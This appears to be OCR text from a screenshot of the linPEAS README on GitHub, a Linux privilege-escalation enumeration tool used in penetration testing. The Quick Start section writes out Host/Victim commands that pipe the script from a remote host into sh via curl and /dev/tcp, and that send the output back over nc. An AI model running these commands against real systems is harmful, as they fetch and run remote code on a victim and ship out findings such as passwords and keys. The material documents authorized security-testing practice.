 ubuntu_22.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Aug 11 20:55
PEASS-ng/linPEAS at mas
https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS
Code
master
Go to file
.github
build_lists
linPEAS
builder
images
README.md
TODO.md
metasploit
parsers
winPEAS
.gitignore
CONTRIBUTING.md
LICENSE
README.md
TODO.md
Documentation • Share feedback
PEASS-ng / linPEAS /
Top
Just execute linpeas.sh in a MacOS system and the MacPEAS version will be automatically executed
Quick Start
Find the latest versions of all the scripts and binaries in the releases page.
# From github
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
# Local network
sudo python3 -m http.server 80 #Host
curl 10.10.10.10/linpeas.sh | sh #Victim
# Without curl
sudo nc -q 5 -lvnp 80 < linpeas.sh #Host
cat < /dev/tcp/10.10.10.10/80 | sh #Victim
# Excute from memory and send output back to the host
nc -lvnp 9002 | tee linpeas.out #Host
curl 10.10.14.20:8000/linpeas.sh | sh | nc 10.10.14.20 9002 #Victim
# Output to file
./linpeas.sh -a > /dev/shm/linpeas.txt #Victim
less -r /dev/shm/linpeas.txt #Read with colors
# Use a linpeas binary
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas_linux_amd64
chmod +x linpeas_linux_amd64
./linpeas_linux_amd64
Firmware Analysis
If you have a firmware and you want to analyze it with linpeas to search for passwords or bad configured permissions you have 2 main
options.
• If you can emulate the firmware, just run linpeas inside of it:
cp /path/to/linpeas.sh /mnt/linpeas.sh
chroot /mnt #Supposing you have mounted the firmware FS in /mnt
bash /linpeas.sh -o software_information,interesting_files,api_keys_regex
• If you cannot emulate the firmware, use the -f </path/to/folder param:
# Point to the folder containing the files you want to analyze
bash /path/to/linpeas.sh -f /path/to/folder
Right Ctrl
Type here to search
64
1
26°C Sonnig
ENG
8:55 PM
8/11/2023